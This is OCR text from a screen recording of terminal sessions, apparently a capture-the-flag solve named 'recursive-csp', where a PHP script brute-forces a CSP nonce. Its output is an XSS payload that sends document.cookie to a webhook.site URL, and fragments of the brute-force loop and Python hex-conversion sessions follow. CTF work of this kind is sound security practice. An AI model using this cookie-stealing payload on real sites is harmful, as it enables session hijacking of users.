 Feb 5 11:16 AM
iTerm2 Shell Edit View Session Scripts Profiles Toolbelt Window Help
U.S.
-zsh
⌥⌘1
c0nrad@Stuarts-MacBook-Pro recursive-csp %
c0nrad@Stuarts-MacBook-Pro recursive-csp % php brute.php
2a03947a 2a03947a<script nonce='2a03947a'>document.location='//webhook.site/4b35beb9-bfe9-4170-996f-5bdb84f35ba1?'+document.cookie</script>
c0nrad@Stuarts-MacBook-Pro recursive-csp %
Other Bookmarks
eb9-bfe9-4170-996f-5bdb84f35ba1?'+doc
sue: 1
/ echo $nonce_guess . " " . $nonce . "\n";
f ($nonce_guess === $nonce) {
echo $nonce_guess . " " . $nonce;
echo $name;
break;
nonce_int += 1;
py
Edit
Last login: Sat Feb 4 21:48:30 on ttys000
c0nrad@Stuarts-MacBook-Pro ~ % python
Python 2.7.18 (default, Nov 14 2020, 23:04:13)
[GCC Apple LLVM 12.0.0 (clang-1200.0.32.27)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> 2**32
4294967296
>>> ^D
c0nrad@Stuarts-MacBook-Pro ~ % python
Python 2.7.18 (default, Nov 14 2020, 23:04:13)
[GCC Apple LLVM 12.0.0 (clang-1200.0.32.27)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> int(2a03947a, 16)
File "<stdin>", line 1
int(2a03947a, 16)
^
SyntaxError: invalid syntax
>>> int(0x2a03947a, 16)
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: int() can't convert non-string with explicit base
>>> int('0x2a03947a', 16)
704877690
>>>